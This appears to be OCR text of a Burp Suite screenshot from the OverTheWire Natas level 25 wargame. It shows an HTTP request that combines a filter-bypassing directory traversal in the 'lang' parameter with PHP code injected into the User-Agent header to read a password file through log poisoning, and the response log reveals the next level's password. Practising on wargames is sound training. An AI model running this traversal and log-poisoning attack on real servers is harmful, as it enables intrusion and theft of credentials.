 Burp Suite Community Edition v2020.5.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://natas25.natas.labs.overthewire.org
Request
Raw Params Headers Hex
1 GET /?lang=....//logs/natas25_h55qq8ktemrq8ofhenk0t3alp4.log HTTP/1.1
2 Host: natas25.natas.labs.overthewire.org
3 User-Agent: <?php echo file_get_contents("/etc/natas_webpass/natas26")
?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://natas25.natas.labs.overthewire.org/?lang=en
8 Authorization: Basic
9 Connection: close
10 Cookie: PHPSESSID=h55qq8ktemrq8ofhenk0t3alp4
11 Upgrade-Insecure-Requests: 1
12
13
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
41 [08.07.2020 08::34:28] Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0 "Illegal file access dete
42 [08.07.2020 08::34:34] Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0 "Directory traversal atte
43 [08.07.2020 08::34:37] Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0 "Directory traversal atte
44 [08.07.2020 08::34:42] Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0 "Directory traversal atte
45 [08.07.2020 08::34:44] Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0 "Directory traversal atte
46 [08.07.2020 08::35:06] Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0 "Directory traversal atte
47 [08.07.2020 08::35:12] Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0 "Directory traversal atte
48 [08.07.2020 08::35:18] Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0 "Directory traversal atte
49 [08.07.2020 08::35:35] Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0 "Directory traversal atte
50 [08.07.2020 08::35:48] Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0 "Directory traversal atte
51 [08.07.2020 08::40:36] Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0 "Directory traversal atte
52 [08.07.2020 08::40:51] Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0 "Directory traversal atte
53 [08.07.2020 08::41:20] Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0 "Directory traversal atte
54 [08.07.2020 08::51:59] Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0 "Directory traversal atte
55 [08.07.2020 08::59:35] oGgWAJ7zcGT28vYazGo4rkhOPDhBu34T
56 "Directory traversal attempt! fixing request."
57 <br />
58 <b>
Notice
</b>
: Undefined variable: __GREETING in <b>
/var/www/natas/natas25/index.php
</b>
on line <b>
80
</b>
? ← → Search... 0 matches \n Pretty
Done 4,806 bytes | 173 millis